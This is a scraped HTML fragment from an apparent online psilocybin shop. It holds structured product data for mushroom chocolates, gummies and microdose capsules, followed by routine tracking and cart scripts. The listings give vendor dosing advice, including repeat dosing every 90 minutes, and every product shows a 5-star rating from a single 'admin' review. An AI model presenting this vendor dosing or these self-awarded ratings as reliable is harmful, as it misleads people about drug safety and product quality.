      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Cups 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-dark-chocolate-cups.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-cups-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Sea Salt Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/dark-chocolate-sea-salt-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin, Himalayan Sea Salt | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-sea-salt-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Crunch Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-crunch-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Belgian Milk Chocolate, Sugar, Cocoa Butter, Whole Milk Powder, Soy Lecithin, Brown Rice Puffs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-crunch-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Mushrooms 1000MG",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-mushrooms-white.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-mushrooms-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Orange Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-orange-800x800-1.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-orange-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Very Berry Sour Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-very-berry-sour-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Blood Orange 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blood-orange-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cookies ‘N Creme 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cookies-n-creme-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cranberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cranberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Hazelnut 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-hazelnut-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – S’mores 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Smores_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-smores-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Watermelon Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-watermelon-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Activate Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Activate-big-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
240mg of Lions Mane
40mg of Vitamin D3
70mg of Guarana
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Engage Blend (300mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "6 capsules in each package.
Contains:
300mg of Psilocybin Mushrooms
50mg of Ginko Biloba
50mg of Bee Pollen
50mg of Spearmint
50mg of Ginseng
50mg of Spirulina
70mg of Lions Mane
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-engage-blend-300mg-microdose/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Relax Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
80mg of Chamomile
60mg of American Ginseng
160mg of Ashwagandha
40mg of Vitamin D3
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-relax-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="rocketlazyloadscript">
if ( jQuery(".elementor-slide-heading").length > 0 ) {
    jQuery(".elementor-slide-heading").each(function() {
       	var _ele_heading = jQuery( this );
	    var _slide_heading = _ele_heading.html();
	    _ele_heading.html("<h1>"+_slide_heading+"</h1>");
    }); 
}
</script><!-- Stamped.io Rewards Launcher -->
<div id='stamped-rewards-init' class='stamped-rewards-init'  data-key-public="pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2" ></div>
<!-- Stamped.io Rewards Launcher -->
    <script type="rocketlazyloadscript">
        const sp = new URLSearchParams(location.search);
        if (sp.has('fbpixel') && jQuery.trim(sp.get('fbpixel') != '')) {
            createCookie( '_gmm_fb_pixel', 1, 30 );
            if (sp.has('clickid') && jQuery.trim(sp.get('clickid') != '')) {
                createCookie( '_gmm_fb_pixel_clickid', jQuery.trim(sp.get('clickid')), 30 );
            }
            if (sp.has('cg') && jQuery.trim(sp.get('cg') != '')) {
                createCookie( '_gmm_fb_pixel_cg', jQuery.trim(sp.get('cg')), 30 );
            }
        }

        function createCookie(name, value, days) {
            var date, expires;
            if (days) {
                date = new Date();
                date.setDate(date.getDate()+days);
                expires = "; expires="+date.toUTCString();
            } else {
                expires = "";
            }
            document.cookie = name+"="+value+expires+"; path=/";
        }
    </script>
    <div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <div id="cpops-floating-cart" class="cpops-toggle-drawer cpops-floating-cart-empty cpops-floating-cart-hide-indicator">

	<button aria-label="Open CartPops popover" aria-expanded="false" class="cpops-floating-cart__button">
		<div class="cpops-floating-cart__animation"></div>
		<div class="cpops-floating-cart__count">
			<span>0</span>
		</div>
		<span class="cpops-floating-cart__icon">
